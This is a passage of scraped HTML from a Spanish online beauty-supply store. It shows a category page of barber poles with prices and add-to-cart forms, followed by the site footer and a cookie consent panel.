<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33629" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33629" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33629" name="id_product_attribute">
		<input type="hidden" value="33629" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33629" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33629" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33629" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/33629-barber-pole-lys.html">BARBER POLE LYS</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="250.35">250,35 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Posters de barbero, indica tu lugar de trabajo de una manera tradicional.
 
 
Con soporte para fijar a la pared, luz y eje interior, que hace...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33625" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/33625-bifull-barber-pole.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27808-home_default/bifull-barber-pole.jpg"
					alt = "BIFULL BARBER POLE"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27808-large_default/bifull-barber-pole.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33625"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33625" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33625" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33625" name="id_product_attribute">
		<input type="hidden" value="33625" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33625" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33625" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33625" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/33625-bifull-barber-pole.html">BIFULL BARBER POLE</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="142.55">142,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Posters de barbero, indica tu lugar de trabajo de una manera tradicional. 
 </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33292" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/33292-bifull-barber-pole-paris-led.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27489-home_default/bifull-barber-pole-paris-led.jpg"
					alt = "BIFULL BARBER POLE PARIS LED"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27489-large_default/bifull-barber-pole-paris-led.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33292"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33292" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33292" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33292" name="id_product_attribute">
		<input type="hidden" value="33292" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33292" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33292" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33292" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/33292-bifull-barber-pole-paris-led.html">BIFULL BARBER POLE PARIS LED</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="229.61">229,61 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33288" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/33288-bifull-barber-pole-lys-72-led.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27485-home_default/bifull-barber-pole-lys-72-led.jpg"
					alt = "BIFULL BARBER POLE LYS 72 LED"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27485-large_default/bifull-barber-pole-lys-72-led.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33288"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33288" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33288" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33288" name="id_product_attribute">
		<input type="hidden" value="33288" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33288" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33288" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33288" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/33288-bifull-barber-pole-lys-72-led.html">BIFULL BARBER POLE LYS 72 LED</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="228.69">228,69 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Poste de barbero.
 
 
Poste de barbero que indica tu lugar de trabajo de una manera tradicional. 
 
Con soporte para fijar a la pared, luz y...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33287" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/33287-bifull-barber-pole-globe-led.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27484-home_default/bifull-barber-pole-globe-led.jpg"
					alt = "BIFULL BARBER POLE GLOBE LED"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27484-large_default/bifull-barber-pole-globe-led.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33287"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_33287" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_33287" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_33287" name="id_product_attribute">
		<input type="hidden" value="33287" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_33287" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_33287" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="33287" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/33287-bifull-barber-pole-globe-led.html">BIFULL BARBER POLE GLOBE LED</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="229.66">229,66 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Poste de barbero que indica tu lugar de trabajo de una manera tradicional.
 
 
Con soporte para fijar a la pared, luz y eje interior, que hace...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-12 de 29 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/786-polo-barber"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/786-polo-barber?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.klerrcosmetics.es/786-polo-barber?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.klerrcosmetics.es/786-polo-barber?page=2"
                class="next js-search-link"
              >
                                  <span>Siguiente</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          

          
            <div id="js-product-list-bottom"></div>
          


          </section>

    
    <div id="js-product-list-footer">
    </div>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
